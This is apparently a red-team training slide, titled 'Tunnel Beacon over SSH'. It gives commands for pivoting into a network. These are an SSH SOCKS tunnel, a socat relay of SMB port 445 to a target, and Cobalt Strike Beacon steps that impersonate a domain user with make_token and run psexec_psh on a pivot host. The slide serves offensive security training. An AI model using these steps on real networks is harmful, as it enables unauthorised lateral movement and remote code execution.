 Tunnel Beacon over SSH
• Connect to blue pivot with dynamic port forwarding
ssh –D 1080 user@<blue pivot>
• On red pivot: forward port 445 through SSH SOCKS
socat TCP4-LISTEN:445,fork SOCKS4:127.0.0.1:<target>:445
• Run Beacon on an attacker controlled host
– Make sure it's run as an administrator.
• From your attacker controlled Beacon:
make_token [DOMAIN\user] [password]
psexec_psh <red pivot> [listener]